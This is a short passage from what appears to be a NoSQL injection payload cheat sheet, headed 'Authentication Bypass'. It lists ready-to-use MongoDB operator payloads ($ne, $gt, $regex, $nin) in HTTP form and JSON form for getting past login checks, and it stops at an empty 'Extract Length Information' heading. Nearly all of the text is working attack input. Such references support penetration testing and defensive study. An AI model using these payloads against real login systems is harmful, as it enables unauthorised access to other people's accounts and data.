 Authentication Bypass
Basic authentication bypass using not equal ($ne) or greater ($gt)
• HTTP data
username[$ne]=toto&password[$ne]=toto
login[$regex]=a.*&pass[$ne]=lol
login[$gt]=admin&login[$lt]=test&pass[$ne]=1
login[$nin][]=admin&login[$nin][]=test&pass[$ne]=toto
• JSON data
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}
Extract Length Information